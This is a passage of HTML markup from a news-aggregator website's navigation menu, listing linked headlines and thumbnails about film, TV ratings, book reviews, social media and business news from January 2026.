                        <a href="https://influencerworlddaily.com/film/chloe-cherrys-gory-new-slasher-revives-80s-horror-in-new-blood-barn-trailer-exclusive/"><div class="thumbnail-container size-500 "><img alt="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" title="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2026/01/blood-barn-1.jpg?w=1200&amp;h=675&amp;fit=crop" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/chloe-cherrys-gory-new-slasher-revives-80s-horror-in-new-blood-barn-trailer-exclusive/">Chloe Cherry’s Gory New Slasher Revives ’80s Horror in New ‘Blood Barn’ Trailer [Exclusive]</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" title="Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/moonshiners_s15.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/moonshiners-season-15-new-episodes-of-discovery-channel-series-debut-next-week/">Moonshiners: Season 15; New Episodes of Discovery Channel Series Debut Next Week</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/best-of-the-world-with-antoni-porowski-national-geographic-teases-new-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best of the World with Antoni Porowski: National Geographic Teases New Series" title="Best of the World with Antoni Porowski: National Geographic Teases New Series" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/BOTW_London_090425_2928-R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/best-of-the-world-with-antoni-porowski-national-geographic-teases-new-series/">Best of the World with Antoni Porowski: National Geographic Teases New Series</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/survival-of-the-thickest-season-three-guest-stars-set-for-netflix-comedy-series-final-episodes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes" title="Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2026/01/SOTT_206_240801_VC_00900_R-590x393.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/survival-of-the-thickest-season-three-guest-stars-set-for-netflix-comedy-series-final-episodes/">Survival of the Thickest: Season Three; Guest Stars Set for Netflix Comedy Series&#8217; Final Episodes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-fire-country-stumble-next-level-baker-popstar-best-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025" title="Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/20-20-12-26-590x351.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/friday-tv-ratings-20-20-fire-country-stumble-next-level-baker-popstar-best-of-2025/">Friday TV Ratings: 20/20, Fire Country, Stumble, Next Level Baker, Popstar! Best Of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-dateline-nbc-next-level-baker-recipe-for-romance-gator-bowl/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl" title="Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/49-hours-12-27-400x500.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/saturday-tv-ratings-48-hours-dateline-nbc-next-level-baker-recipe-for-romance-gator-bowl/">Saturday TV Ratings: 48 Hours, Dateline NBC, Next Level Baker, Recipe for Romance, Gator Bowl</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/television/sunday-tv-ratings-animal-control-60-minutes-elemental-freddie-mercury-final-act-nfl-football/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football" title="Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football" decoding="async" data-src="https://tvseriesfinale.com/wp-content/uploads/2025/12/AC401_SCN9_BS0279-590x404.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/television/sunday-tv-ratings-animal-control-60-minutes-elemental-freddie-mercury-final-act-nfl-football/">Sunday TV Ratings: Animal Control, 60 Minutes, Elemental, Freddie Mercury: Final Act, NFL Football</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/books/">Books</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="140" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/tidespeaker-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="TIDESPEAKER | Kirkus Reviews" title="TIDESPEAKER | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/a2d8b7ece56d4971a59131eea479181f/7a31db290c41426ea750385e3e74e9d8.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/tidespeaker-kirkus-reviews/">TIDESPEAKER | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-13-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Book Riot&#8217;s Deals of the Day for January 13, 2026" title="Book Riot&#8217;s Deals of the Day for January 13, 2026" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/deals-011325.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/book-riots-deals-of-the-day-for-january-13-2026/">Book Riot&#8217;s Deals of the Day for January 13, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/house-of-shadows-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HOUSE OF SHADOWS | Kirkus Reviews" title="HOUSE OF SHADOWS | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/4cfd1f1d733c43fba38f51969e452fe2/9781402277825.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/house-of-shadows-kirkus-reviews/">HOUSE OF SHADOWS | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/what-is-graphic-medicine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What is Graphic Medicine?" title="What is Graphic Medicine?" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2026/01/image-18.jpg.optimal.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/what-is-graphic-medicine/">What is Graphic Medicine?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/this-is-how-people-die-kirkus-reviews/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="THIS IS HOW PEOPLE DIE | Kirkus Reviews" title="THIS IS HOW PEOPLE DIE | Kirkus Reviews" decoding="async" data-src="https://d1fd687oe6a92y.cloudfront.net/img/user-media/titles/title/cover/63683f242919433c8628f6455197a892/9781984806758.jpg.300x0_q85_autocrop.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/this-is-how-people-die-kirkus-reviews/">THIS IS HOW PEOPLE DIE | Kirkus Reviews</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/books/some-of-the-gift-books-i-like-to-keep-on-hand/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Some of the Gift Books I Like to Keep on Hand" title="Some of the Gift Books I Like to Keep on Hand" decoding="async" data-src="https://s2982.pcdn.co/wp-content/uploads/2023/10/A-Is-for-Affrilachia-300x0.jpeg.optimal.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/books/some-of-the-gift-books-i-like-to-keep-on-hand/">Some of the Gift Books I Like to Keep on Hand</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4489" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4489 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="148" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" title="Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer" decoding="async" data-src="https://socialmediaexplorer.com/wp-content/uploads/2026/01/stefan-k-PzJslB7ds_Y-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/why-baked-goods-make-the-perfect-host-gift-social-media-explorer/">Why Baked Goods Make the Perfect Host Gift &#8211; Social Media Explorer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" title="AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner" decoding="async" data-src="https://www.socialmediaexaminer.com/wp-content/uploads/2026/01/AIP90_PRIMARY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ai-images-for-business-tools-prompts-and-strategy-social-media-examiner/">AI Images for Business: Tools, Prompts, and Strategy : Social Media Examiner</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Threads Continues To Add Users as X Sees Ongoing Declines" title="Threads Continues To Add Users as X Sees Ongoing Declines" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/threads-continues-to-add-users-as-x-sees-ongoing-declines/">Threads Continues To Add Users as X Sees Ongoing Declines</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/ti-cersley-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-january-28th-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026" title="Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_3354-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/ti-cersley-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-january-28th-2026/">Ti Cersley To Guest on TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, January 28th, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/natale-andreassi-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-january-28th-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026" title="Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026" decoding="async" data-src="https://influencerworlddaily.com/wp-content/uploads/2026/01/IMG_3327-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/natale-andreassi-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-january-28th-2026/">Natale Andreassi Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, January 28th, 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/meta-says-the-science-does-not-support-teen-social-media-bans/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meta Says the Science Does Not Support Teen Social Media Bans" title="Meta Says the Science Does Not Support Teen Social Media Bans" decoding="async" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/social-media/meta-says-the-science-does-not-support-teen-social-media-bans/">Meta Says the Science Does Not Support Teen Social Media Bans</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-69938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938 bgnav" data-item-row="default" ><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li id="menu-item-4490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a>
<ul class="sub-menu">
	<li id="menu-item-4491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/about/"><i  class='jeg_font_menu_child fa fa-eye'></i>About</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" title="Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/AP26020656004090-e1769442444815.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/meet-a-21-year-old-michigan-student-trapped-in-singapore-because-trumps-travel-ban-stranded-him-during-study-abroad-fortune/">Meet a 21-year-old Michigan student trapped in Singapore because Trump&#8217;s travel ban stranded him during study abroad | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" title="Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune" decoding="async" data-src="https://images.theconversation.com/files/714269/original/file-20260124-56-1rstmk.png?ixlib=rb-4.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/climate-changes-role-in-the-monster-winter-storm-of-january-2026-warmer-oceans-more-moisture-and-a-dislocated-polar-vortex-fortune/">Climate change&#8217;s role in the monster winter storm of January 2026: warmer oceans, more moisture and a dislocated &#8216;polar vortex&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/trump-changed-the-law-to-get-your-tax-refund-to-you-early-too-bad-it-leaves-the-6-million-unbanked-behind-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune" title="Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune" decoding="async" data-src="https://counter.theconversation.com/content/266562/count.gif?distributor=republish-lightbox-advanced" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/trump-changed-the-law-to-get-your-tax-refund-to-you-early-too-bad-it-leaves-the-6-million-unbanked-behind-fortune/">Trump changed the law to get your tax refund to you early. Too bad it leaves the 6 million &#8216;unbanked&#8217; behind | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/trumps-erratic-chaotic-shifts-in-strategy-follow-a-long-tradition-heres-what-to-know-about-the-madman-theory-of-politics-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune" title="Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune" decoding="async" data-src="https://images.theconversation.com/files/714274/original/file-20260124-56-kawzjg.jpg?ixlib=rb-4.1.0&amp;q=45&amp;auto=format&amp;w=754&amp;fit=clip" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/trumps-erratic-chaotic-shifts-in-strategy-follow-a-long-tradition-heres-what-to-know-about-the-madman-theory-of-politics-fortune/">Trump&#8217;s erratic, chaotic shifts in strategy follow a long tradition. Here&#8217;s what to know about the &#8216;Madman Theory&#8217; of politics | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/americans-arent-paying-for-all-of-trumps-tariffs-only-96-of-them-study-finds-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune" title="Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2180801161-e1768927698822.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/americans-arent-paying-for-all-of-trumps-tariffs-only-96-of-them-study-finds-fortune/">Americans aren’t paying for all of Trump’s tariffs — only 96% of them, study finds | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
